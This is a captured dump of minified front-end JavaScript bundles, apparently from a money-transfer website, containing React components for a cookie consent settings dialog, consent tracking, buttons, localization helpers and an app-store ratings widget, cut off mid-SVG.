null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimate",v)],t.prototype,"estimate",void 0),(0,r.Cg)([(0,i.property)("pay_out_price_estimates",m)],t.prototype,"payOutPriceEstimates",void 0),t}(a())},520209:(e,t,n)=>{n.d(t,{R:()=>O});var o=n(585608),r=n(514041),i=n(832732),a=n(508102),c=n(714478);function s(e){var t;e.spinnerStyle&&(t=e.styleSheet.style(e.spinnerStyle));var n=(0,o.zs)(r.useState(!1),2),i=n[0],a=n[1];return r.useEffect((function(){var e=setTimeout((function(){return a(!0)}),100);return function(){return clearTimeout(e)}}),[]),i?r.createElement("img",{src:c,alt:"spinner",height:"22px",className:t}):null}var u=n(295501),l=n(950435),d=n(476003),p=n(438140),f=n(533064),y=n(634958),v=n(826166),m=n(412867),g=n(100262),h=n(326438),C=n(129677),E=n(283653),_=n(977367),b=n(606072),A=n(365605),N=function(e){var t=e.style;return{setting:t((0,_.eV)("lg","bottom")),title:t(b.YU.semibold)}};function k(e){var t=e.title,n=e.description,i=e.checked,c=e.disabled,s=e.type,l=(0,a.Ay)(),d=(0,f.I)(N,l.styleSheet),p=(0,r.useCallback)((function(){e.onToggle(s)}),[e.onToggle,s]);return r.createElement("div",{key:e.type,className:"".concat(d.setting," rm-row justify-content-between")},r.createElement("div",{className:"rm-col-10"},r.createElement("div",{className:"rm-row ".concat(d.title)},t),r.createElement("div",{className:"rm-row"},n)),r.createElement("div",{className:"rm-col-2 align-self-center"},r.createElement("div",{className:"rm-row justify-content-end"},r.createElement(A.l,(0,o.Cl)({checked:i,disabled:c,onToggle:p},(0,u.W)(l))))))}var S=n(211436),I="cookie-consent-settings-modal",w="cookie-settings-title",R=function(e){var t=e.style,n=t((0,g.IR)("xl","top")),o=t((0,g.IR)("lg","bottom"),{borderRadius:10,backgroundColor:i.color.backgroundDefault,maxWidth:604}),r=t((0,g.IR)("mdLg","horizontal")),a=t((0,g.IR)("mdLg","top")),c=t((0,g.IR)("mdLg","horizontal"),{display:"flex",flexDirection:"column",gap:(0,g.uI)("betweenActions")});return{container:o,settingsBox:a,button:t({width:"100%"}),section:r,containerPadding:n,buttonSection:c}},T=new Map([[d.Ni.NECESSARY,{title:"Strictly necessary cookies",description:"These cookies are required for our Services and websites to operate and are always on.",disabled:!0}],[d.Ni.PERFORMANCE,{title:"Analytical or Performance Cookies",description:"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.",disabled:!1}],[d.Ni.FUNCTIONAL,{title:"Functional Cookies",description:"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.",disabled:!1}],[d.Ni.TARGETING,{title:"Targeting / Advertising",description:"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.",disabled:!1}]]);function O(e){var t=(0,a.Ay)(),n=t.locale,i=t.context,c=t.styleSheet,g=t.componentInstanceId,_=i.deviceEnvironmentId,b=e.modalRef,A=E.A.LIGHT,N=(0,f.I)(R,c),O=(0,y.W)(n,v.A),x=(0,l.u)(e.onSaved),L=x.cookiesSettings,D=x.isLoading,P=x.declineAll,M=x.setCookiesSettings,F=x.onSave,z=(0,p.d)(),G=z.gtagAcceptAll,j=z.gtagDeclineAll;r.useEffect((function(){(0,m.nq)({target:"cookie_category_modal_view",screen:"landing-page",screen_type:"modal",content:g})}),[]);var H=(0,r.useCallback)((function(e){L[d.Ni.TARGETING]?G():j(),e.preventDefault(),(0,m.y1)({target:"cookie_category_modal",context:S.vi.SAVE_SETTINGS,screen:"cookie_settings_modal",screen_type:"modal",properties:L}),F(L)}),[L,F,t]),U=(0,r.useCallback)((function(e){e.preventDefault(),(0,m.y1)({target:"cookie_category_modal",context:S.vi.DECLINED_ALL_COOKIES,screen:"cookie_settings_modal",screen_type:"modal"}),P()}),[P,t]),Y=(0,r.useCallback)((function(e){M((function(t){var n,r=t[e];return(0,m.y1)({target:"cookie_category_modal",context:"change_cookie_settings",screen:"cookie_settings_modal",screen_type:"modal",properties:{cookie_category:e,customer_selection:r?"opt-out":"opt-in"}}),(0,o.Cl)((0,o.Cl)({},t),((n={})[e]=!r,n))}))}),[M,i,_]),K=[d.Ni.NECESSARY,d.Ni.PERFORMANCE,d.Ni.FUNCTIONAL,d.Ni.TARGETING],q=N.settingsBox,B=r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(s,(0,o.Cl)({},(0,u.W)(t)))),W=D?B:r.createElement("div",{className:N.buttonSection},r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:H,variant:C.B.PRIMARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Save settings"))),r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:U,variant:C.B.SECONDARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Decline all"))));return r.createElement("div",{ref:b,id:I,role:"dialog","aria-modal":"true","aria-labelledby":w,tabIndex:-1,className:N.container},r.createElement("div",{className:"rm-container"},r.createElement("div",{className:"rm-row justify-content-center ".concat(N.section," ").concat(N.containerPadding)},r.createElement("h3",{id:w},O("Choose your cookie settings"))),r.createElement("form",null,r.createElement("div",{className:N.section},r.createElement("div",{className:q},K.map((function(e){var t=T.get(e),n=t.title,o=t.description,i=t.disabled;return r.createElement(k,{title:O(n),description:O(o),disabled:i||D,key:e,type:e,checked:L[e],onToggle:Y})})))),W)))}},211436:(e,t,n)=>{var o;function r(e){return e?"1":"0"}function i(e){return"1"===e}n.d(t,{Gw:()=>r,pY:()=>i,vi:()=>o}),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={}))},844711:(e,t,n)=>{n.d(t,{Xo:()=>a,gZ:()=>r,w3:()=>i});var o=n(476003),r=function(e){var t;if(!e)return!1;var n=null!==(t=e[o.HZ])&&void 0!==t?t:"";return/^[0-1]{3}$/.test(n)};var i=function(e){return e===o.dA},a=function(e){return e===o.kM}},826166:(e,t,n)=>{n.d(t,{A:()=>o});const o=(0,n(703502).R)("cookie_banner")},950435:(e,t,n)=>{n.d(t,{u:()=>p});var o=n(585608),r=n(514041),i=n(421305),a=n(41339),c=n(508102),s=n(567500),u=n(476003),l=n(844711),d=n(211436),p=function(e){var t,n,p,f,y=(0,c.Ay)().context,v=y.clientserviceUrl,m=y.deviceEnvironmentId,g=void 0===m?"":m,h=r.useMemo((function(){return new a.A(v)}),[v]),C=(0,o.zs)(r.useState(!1),2),E=C[0],_=C[1],b=(0,o.zs)((0,i.A)(),2),A=b[0],N=b[1],k=((0,l.gZ)(A)?A[u.HZ]:"").split("").map(d.pY),S=(0,o.zs)(r.useState(((t={})[u.Ni.NECESSARY]=!0,t[u.Ni.PERFORMANCE]=null===(n=k[0])||void 0===n||n,t[u.Ni.FUNCTIONAL]=null===(p=k[1])||void 0===p||p,t[u.Ni.TARGETING]=null===(f=k[2])||void 0===f||f,t)),2),I=S[0],w=S[1],R=r.useCallback((function(){var e;O(((e={})[u.Ni.NECESSARY]=!0,e[u.Ni.PERFORMANCE]=!1,e[u.Ni.FUNCTIONAL]=!1,e[u.Ni.TARGETING]=!1,e))}),[]),T=r.useCallback((function(){var e;O(((e={})[u.Ni.NECESSARY]=!0,e[u.Ni.PERFORMANCE]=!0,e[u.Ni.FUNCTIONAL]=!0,e[u.Ni.TARGETING]=!0,e))}),[]),O=r.useCallback((function(t){return(0,o.sH)(void 0,void 0,void 0,(function(){var n,r;return(0,o.YH)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),t.necessary,n=(0,o.Tt)(t,["necessary"]),r=Object.values(n).map(d.Gw).join(""),_(!0),[4,h.setPrivacyCookiesChoices((0,o.Cl)({deid:g},n))];case 1:return i.sent(),N(u.HZ,r,{path:"/",httpOnly:!1,domain:(0,s.hL)("COOKIE_DOMAIN"),secure:(0,s.sM)("SECURE_COOKIES")}),localStorage.setItem(u.z8,String(Date.now())),e(),[3,3];case 2:return i.sent(),_(!1),[3,3];case 3:return[2]}}))}))}),[g,h,_,e,N]);return{cookiesSettings:I,isLoading:E,setCookiesSettings:w,onSave:O,acceptAll:T,declineAll:R}}},438140:(e,t,n)=>{n.d(t,{d:()=>r});var o=n(514041);function r(){var e=o.useCallback((function(){"dataLayer"in window&&window.dataLayer.push(arguments)}),[]);return{gtagAcceptAll:o.useCallback((function(){e("consent","update",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"})}),[]),gtagDeclineAll:o.useCallback((function(){e("consent","update",{ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"})}),[])}}},295501:(e,t,n)=>{n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},365605:(e,t,n)=>{n.d(t,{l:()=>p});var o=n(585608),r=n(98478),i=n(514041),a=n(832732),c=n(508102),s=n(533064),u=n(905281),l=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:a.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,u.TR)(l._k.focusOutline))}})}};function p(e){var t=(0,c.Ay)().styleSheet,n=30,o=50,u=(0,s.I)((function(e){return d(e,n)}),t);return i.createElement("div",{className:e.disabled?u.disabled:u.outline},i.createElement(r.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:a.color.backgroundDefault,offHandleColor:a.color.backgroundDefault,onColor:l._k.button.primary.background,offColor:a.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},475331:(e,t,n)=>{n.d(t,{Sq:()=>c,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},c=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:a(t),identifier:e.identifier}}},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>p});var o=n(585608),r=n(514041),i=n(508102),a=n(434291),c=n(870708),s=n(533064),u=n(589750),l=n(412867),d=function(e){var t,n,d=e.theme,p=e.text,f=e.renderer,y=e.highlightMode,v=void 0===y?"text":y,m=e.uelDataAttributes,g=(0,i.Ay)(),h=g.styleSheet,C=g.componentName,E=g.componentInstanceId,_=(0,u.p)(d),b=(0,s.I)((function(e){return function(e,t,n){var o;return{markdownContainer:(0,e.style)({$nest:(o={},o[".".concat(c.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},o)})}}(e,_,v)}),h),A=(t=function(){var e=null!=m?m:(0,l.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:C,uelProperties:{component_id:E}});return(0,a.ev)(p,h,e,d,f)},n=[f,p,h,d,m,C,E],"undefined"==typeof window?t():(0,r.useMemo)(t,n));return r.createElement("span",(0,o.Cl)({},A,{className:b.markdownContainer}))};const p=d},58475:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),r=n(514041);const i=n.p+"loading_white-b0ce1c0bf9cd4098f134.gif";var a=n.t(i),c=n(714478),s=n(508102);function u(e){var t=(0,s.Ay)().styleSheet,n=e.spinnerStyle&&t.style(e.spinnerStyle),i=(0,o.zs)(r.useState(!1),2),u=i[0],l=i[1],d=e.darkMode?a:c;return r.useEffect((function(){var e=setTimeout((function(){return l(!0)}),100);return function(){return clearTimeout(e)}}),[]),u?r.createElement("img",{src:d,alt:"spinner",height:"22px",className:n}):null}},326438:(e,t,n)=>{n.d(t,{j:()=>c});var o=n(514041),r=n(294362),i=n(589750),a=n(520562),c=function(e){var t=e.onClick,n=e.disabled,c=e.className,s=e.styleSheet,u=e.variant,l=e.theme,d=e.children,p=e.value,f=e.testId,y=e.type,v=e.shape,m=e.size,g=(0,i.p)(l),h={shape:v,size:m},C=(0,a.f)(s,u,g,n,h);return o.createElement("button",{className:(0,r.Ly)(C,c),onClick:t,disabled:n,value:p,type:y,"data-testid":null!=f?f:""},d)};c.displayName="ButtonTangram"},306026:(e,t,n)=>{n.d(t,{q:()=>c});var o=n(514041),r=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),i={preventScroll:!0},a=function(e){return Array.from(e.querySelectorAll(r)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},c=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,r=void 0===n||n,c=e.isOpen,s=void 0===c||c,u=e.initialFocusRef,l=e.returnFocusRef,d=(0,o.useRef)(null),p=(0,o.useRef)(null),f=(0,o.useRef)(!1),y=(0,o.useCallback)((function(){if(d.current)if(null==u?void 0:u.current)u.current.focus(i);else{var e=a(d.current);e.length>0?e[0].focus(i):d.current.hasAttribute("tabindex")&&d.current.focus(i)}}),[u]),v=(0,o.useCallback)((function(e){if(d.current){var t=a(d.current);if(0!==t.length){var n=t[0],o=t[t.length-1],r=document.activeElement;if(!(!!r&&d.current.contains(r)))return e.preventDefault(),void(e.shiftKey?o.focus(i):n.focus(i));e.shiftKey&&r===n?(e.preventDefault(),o.focus(i)):e.shiftKey||r!==o||(e.preventDefault(),n.focus(i))}}}),[]),m=(0,o.useCallback)((function(e){r&&t&&t()}),[r,t]),g=(0,o.useCallback)((function(e){"Tab"===e.key?v(e):"Escape"===e.key&&m(e)}),[v,m]);return(0,o.useLayoutEffect)((function(){var e;s&&!f.current&&(p.current=null!==(e=null==l?void 0:l.current)&&void 0!==e?e:document.activeElement),f.current=s}),[s,l]),(0,o.useEffect)((function(){if(s&&d.current)return y(),document.addEventListener("keydown",g),function(){var e;document.removeEventListener("keydown",g),(null===(e=p.current)||void 0===e?void 0:e.focus)&&p.current.focus()}}),[s,g,y]),{modalRef:d,onClose:t}}},533064:(e,t,n)=>{n.d(t,{I:()=>r});var o=n(514041),r=function(e,t){return(0,o.useRef)(e(t)).current}},476003:(e,t,n)=>{n.d(t,{HZ:()=>s,Ni:()=>o,dA:()=>i,kM:()=>a,nf:()=>c,xA:()=>r,z8:()=>u});var o,r="c_policy",i="GDPR",a="CPRA",c="NONE",s="cookie_consent",u="cookie_consent_date";!function(e){e.PERFORMANCE="performance",e.FUNCTIONAL="functional",e.TARGETING="targeting",e.NECESSARY="necessary"}(o||(o={}))},560147:(e,t,n)=>{n.d(t,{S:()=>r});var o=n(163785),r=function(e){this.dict=e,this.identifier=o.v4()}},567500:(e,t,n)=>{function o(e){return"true"===r(e).toLowerCase()}function r(e){var t={IS_BROWSER:!0}[e];return t||""}n.d(t,{hL:()=>r,sM:()=>o})},714478:(e,t,n)=>{e.exports=n.p+"loading-0ce432cb8405b8ae5b09.gif"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-448bdfa7d691ff867e6c.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-a44e5663c016616ecb24.js
body_size: 13667
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3],{634466:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(283653);const i=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},174314:(e,t,n)=>{n.d(t,{a:()=>E});var o=n(585608),i=n(514041),r=n(294362),a=n(412867),l=n(508102),s=n(533064),C=n(100262),c=n(256186),d=n(589750),m=n(512662),p=n(233760),u=n(820335),h=n(497496),f=["register","login","send"];function g(e,t){var n,o,i=(0,l.Ay)(),r=i.context,a=i.locale,s=(0,p.gV)(r.customer),C=null===(n=r.authData)||void 0===n?void 0:n.isAuthTokenValid,c=!(o=e)||""===o.trim()||f.some((function(e){return o.toLowerCase().includes(e)}));return{href:t?void 0:c?C?(0,h.SK)(r.corridor.sendingCountry,a.language):s||r.directAuthCtaToRegistration?(0,u.Q)(r.corridor.sendingCountry,a.language):(0,u.o)(r.corridor.sendingCountry,a.language):e,isAuthCTA:c,isAuthorizedCustomer:C,isSignUp:s}}var v={screen_type:"modal",launch_location:"mid-page-cta"},H=/^\s*(<span[^>]*class="orca-icon-[^"]+"[^>]*\/?>|<img\s)/,y=/(<span[^>]*class="orca-icon-[^"]+"[^>]*\/?>(\s*<\/span>)?|<img[^>]*>)\s*$/,A=(0,a.f0)({uelPrevent:!0}),E=function(e){var t=H.test(e.ctaComponentText),n=y.test(e.ctaComponentText),p=(0,l.Ay)().styleSheet,u=(0,d.p)(e.theme),h=(0,s.I)((function(e){return function(e,t,n,i){var r=e.style,a=(0,C.uI)("iconToText"),l="".concat(Number((0,C.uI)("xl"))-Number(a),"px !important"),s={display:"inline-flex",height:C.e3.icon,width:"auto",verticalAlign:"text-bottom",marginInline:a},c={};return n&&(c.paddingInlineStart=l),i&&(c.paddingInlineEnd=l),{ctaButton:r(c,{$nest:{'& [class^="orca-icon-"]':(0,o.Cl)((0,o.Cl)({},s),{fontSize:C.e3.icon,alignItems:"center",justifyContent:"center"}),'& [class*="orca-icon-whatsapp"]':{color:t.icon.whatsapp},"& img":(0,o.Cl)({},s)}})}}(e,u,t,n)}),p),f=g(e.ctaComponentLink,e.blockCta),E=f.href,b=f.isAuthCTA,L=f.isAuthorizedCustomer,x=f.isSignUp,S=!e.blockCta&&b&&!L?(0,a.f0)({uelType:"user_impression",uelTarget:"cta_component_brand_v1",uelScreen:x?"CreateAnAccount":"SignInModal",uelContext:"cta-click",uelProperties:v}):void 0;return i.createElement(c.t,{onClick:function(t){var n;null===(n=e.onCtaClick)||void 0===n||n.call(e,{href:E,nativeEvent:t})},className:(0,r.Ly)(e.ctaComponentStyle||"",h.ctaButton),href:E,variant:e.uiLevel,styleSheet:p,theme:e.theme,fullContent:e.fullContent,disabled:e.disabled,uelDataAttributes:S},i.createElement(m.A,{text:e.ctaComponentText,theme:e.theme,uelDataAttributes:A}))}},95744:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(514041),i=n(977367),r=n(627848),a=n(94487),l=n(512662),s=n(157486),C=n(533064),c=n(573638);const d=function(e){var t=o.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(o={})[s.Z.FINE_PRINT]=i.cs.psmall,o[s.Z.MERCHANDISING]=i.cs.p,a=o,{disclaimerText:r((0,i.Lc)("sm","vertical"),a[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":a[n]}})};var t,n,o,r,a}),[e.fontSize,e.styleSheet]),n=(0,C.I)(t,e.styleSheet);if(!e.disclaimer)return null;var d=(0,c.jA)(e.disclaimer),m=(0,a.A)(e.context,e.styleSheet);return o.createElement(r.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(m(e.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:n.disclaimerText},o.createElement(l._,{text:d,theme:e.theme}))))))}},243023:(e,t,n)=>{n.d(t,{A:()=>E});var o=n(585608),i=n(514041),r=n(480938),a=n(805451),l=n(606072),s=n(475331),C=n(579729),c=n(579208),d=n(751279),m=n(412867),p=n(141586),u=n(512662),h=n(668806),f=n(100262),g=n(306522);const v=new(n(560147).S)({"{ratings} ratings":{bn:"{ratings} রেটিং",de:"{ratings} Bewertungen",en:"{ratings} ratings",es:"{ratings} calificaciones",fr:"{ratings} notes",hi:"{ratings} ratings",it:"{ratings} valutazioni",ja:"{ratings}の評価",ko:"{ratings} 리뷰",nl:"{ratings} beoordelingen",pl:"{ratings} oceny",pt:"{ratings} classificações",ro:"{ratings} evaluări",th:"{ratings} คะแนน",tl:"{ratings} mga rating",tr:"{ratings} puanlama",vi:"{ratings} xếp hạng",zh:"{ratings} 评级"}});var H=[C.A.results[0].averageUserRating,c.A.score],y=[C.A.results[0].userRatingCount,c.A.ratings],A=(0,s.Sq)(v);const E=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onClick=function(e,n){var o;(0,m.y1)({target:"slp-hero",context:n,screen:null!==(o=t.props.parentComponentName)&&void 0!==o?o:"",properties:{screen_type:"landing-page",pathname:window.location.pathname,pageid:t.props.componentInstanceId}})},t}return(0,o.C6)(t,e),t.prototype.defineStyles=function(e,t){var n=e.style,i={position:"relative",alignItems:"center"};return{container:n((0,f.XP)("none","bottom"),{display:"inline-flex",alignItems:"center",gap:(0,f.uI)("iconToText"),maxWidth:"100%",$nest:{"@media (max-width: 296px)":{flexWrap:"wrap",justifyContent:"center"}}}),rating:n(i,{$nest:{"& strong":{fontWeight:r.ycS},"@media (max-width: 296px)":{width:"100%",textAlign:"center",display:"block"}}}),score:n(i),logoPadding:n((0,f.IR)("iconToText","top"),t?(0,f.IR)("contentToButton","bottom"):{}),logo:n({display:"inline-block",$nest:(0,o.Cl)((0,o.Cl)({},l.pL.mdUp({width:120})),l.pL.smDown({width:102}))}),link:n({$nest:{"&:hover":{textDecoration:"none"}}})}},t.prototype.render=function(){var e=this,t=this.defineStyles(this.props.styleSheet,!this.props.disableBottomGutter),n=(0,s.qt)(A,this.props.locale),r=this.props.source,l=this.props.starSource||r;return i.createElement("div",{onClick:function(t){return e.onClick(t,"non-clickable")}},i.createElement("div",{className:t.container},i.createElement(g.o,{variant:"psmall",tag:"span",className:t.score},i.createElement(u._,{text:String(H[r].toFixed(1)),theme:this.props.theme})),i.createElement(a.A,(0,o.Cl)({},this.props,{source:l,score:H[r],themeMode:(0,f.iV)(this.props.theme).mode,size:"small"})),i.createElement(g.o,{variant:"psmall",tag:"span",className:t.rating},i.createElement(u._,{text:n("{ratings} ratings",{ratings:y[r].toLocaleString((0,d.a)(this.props.locale))}),theme:this.props.theme}))),!1!==this.props.showLogo&&i.createElement("div",{className:t.logoPadding},i.createElement("div",{className:t.logo},i.createElement(h.k,{source:r,textColor:(0,p.g4)(this.props.theme)?"white":"black"}))))},t}(i.Component)},627848:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(585608),i=n(514041),r=n(294362),a=n(283653),l=n(100262),s=n(508102),C=n(589750);const c=function(e){var t=e.theme,n=e.children,c=e.className,d=(0,o.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),p=m.context,u=m.styleSheet,h=(0,l.AY)(p,u),f=t||a.A.LIGHT;return i.createElement(C.w,{theme:f},i.createElement("div",(0,o.Cl)({},d,{"data-theme":f,className:(0,r.Ly)(h(t),c)}),n))}},157486:(e,t,n)=>{var o;n.d(t,{Z:()=>o}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(o||(o={}))},509034:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(514041),i=n(357431),r=n(512662),a=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,C=void 0!==s&&s,c=e.className,d=void 0===c?"":c,m=e.theme,p=t===i.A.HERO?"h1":"h2";return o.createElement(a.o,{className:d,variant:p,fallbackTheme:m},C?o.createElement(r._,{text:l,theme:m}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>m});var o=n(585608),i=n(514041),r=n(508102),a=n(434291),l=n(870708),s=n(533064),C=n(589750),c=n(412867),d=function(e){var t,n,d=e.theme,m=e.text,p=e.renderer,u=e.highlightMode,h=void 0===u?"text":u,f=e.uelDataAttributes,g=(0,r.Ay)(),v=g.styleSheet,H=g.componentName,y=g.componentInstanceId,A=(0,C.p)(d),E=(0,s.I)((function(e){return function(e,t,n){var o;return{markdownContainer:(0,e.style)({$nest:(o={},o[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},o)})}}(e,A,h)}),v),b=(t=function(){var e=null!=f?f:(0,c.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:H,uelProperties:{component_id:y}});return(0,a.ev)(m,v,e,d,p)},n=[p,m,v,d,f,H,y],"undefined"==typeof window?t():(0,i.useMemo)(t,n));return i.createElement("span",(0,o.Cl)({},b,{className:E.markdownContainer}))};const m=d},668806:(e,t,n)=>{n.d(t,{k:()=>r});var o=n(514041),i=n(881998),r=function(e){var t=e.source,n=e.textColor;return t===i.c.AppStore?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 144 27",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M16.7045 12.7908C16.7166 11.8689 16.9669 10.965 17.4321 10.1632C17.8972 9.36134 18.5621 8.68765 19.3648 8.20478C18.8548 7.49218 18.1821 6.90575 17.4 6.49204C16.6178 6.07834 15.7479 5.84877 14.8592 5.82157C12.9635 5.62687 11.1258 6.93143 10.1598 6.93143C9.17506 6.93143 7.68776 5.8409 6.08616 5.87313C5.05021 5.90588 4.04059 6.20063 3.15568 6.72866C2.27077 7.25669 1.54075 7.99999 1.03674 8.88614C-1.14648 12.5845 0.482005 18.02 2.57338 21.0095C3.61975 22.4734 4.84264 24.1086 6.44279 24.0506C8.00863 23.9871 8.59344 23.0737 10.4835 23.0737C12.3561 23.0737 12.9048 24.0506 14.5374 24.0138C16.2176 23.9871 17.2762 22.5434 18.2859 21.0656C19.0377 20.0226 19.6162 18.8697 20 17.6499C19.0238 17.2459 18.1908 16.5697 17.6048 15.7057C17.0187 14.8416 16.7056 13.8279 16.7045 12.7908Z",fill:n}),o.createElement("path",{d:"M13.6208 3.85549C14.5369 2.77945 14.9883 1.39638 14.879 0C13.4793 0.143831 12.1865 0.798327 11.258 1.83308C10.804 2.33859 10.4563 2.92668 10.2348 3.56374C10.0132 4.20079 9.92219 4.87433 9.96686 5.54583C10.6669 5.55288 11.3595 5.40442 11.9924 5.11162C12.6253 4.81883 13.1821 4.38934 13.6208 3.85549Z",fill:n}),o.createElement("path",{d:"M40.1702 17.2198H32.8551L31.0984 22.3881H28L34.9288 3.26666H38.1479L45.0767 22.3881H41.9255L40.1702 17.2198ZM33.6127 14.8349H39.4112L36.5527 6.44707H36.4727L33.6127 14.8349Z",fill:n}),o.createElement("path",{d:"M60.0405 15.4183C60.0405 19.7506 57.7133 22.5339 54.2014 22.5339C53.3118 22.5803 52.427 22.3761 51.6485 21.9448C50.8699 21.5134 50.229 20.8723 49.7991 20.0949H49.7326V27H46.8606V8.44705H49.6406V10.7658H49.6934C50.143 9.99209 50.7948 9.35432 51.5793 8.92033C52.3638 8.48634 53.2517 8.27237 54.1486 8.30118C57.6998 8.3012 60.0405 11.0981 60.0405 15.4183ZM57.0885 15.4183C57.0885 12.5958 55.6246 10.7402 53.391 10.7402C51.1966 10.7402 49.7206 12.6349 49.7206 15.4183C49.7206 18.2273 51.1966 20.1084 53.391 20.1084C55.6246 20.1084 57.0885 18.2664 57.0885 15.4183H57.0885Z",fill:n}),o.createElement("path",{d:"M75.4412 15.4183C75.4412 19.7506 73.1132 22.5339 69.6013 22.5339C68.7117 22.5803 67.8269 22.3761 67.0484 21.9448C66.2698 21.5134 65.6289 20.8723 65.199 20.0949H65.1325V27H62.2605V8.44705H65.0405V10.7658H65.0933C65.5429 9.99209 66.1947 9.35432 66.9792 8.92033C67.7637 8.48634 68.6516 8.27237 69.5484 8.30118C73.0997 8.3012 75.4412 11.0981 75.4412 15.4183ZM72.4884 15.4183C72.4884 12.5958 71.0245 10.7402 68.7909 10.7402C66.5965 10.7402 65.1205 12.6349 65.1205 15.4183C65.1205 18.2273 66.5965 20.1084 68.7909 20.1084C71.0245 20.1084 72.4884 18.2664 72.4884 15.4183Z",fill:n}),o.createElement("path",{d:"M85.6177 17.0604C85.8305 18.9566 87.6793 20.2016 90.2057 20.2016C92.6265 20.2016 94.3681 18.9565 94.3681 17.2468C94.3681 15.7626 93.3177 14.8739 90.8306 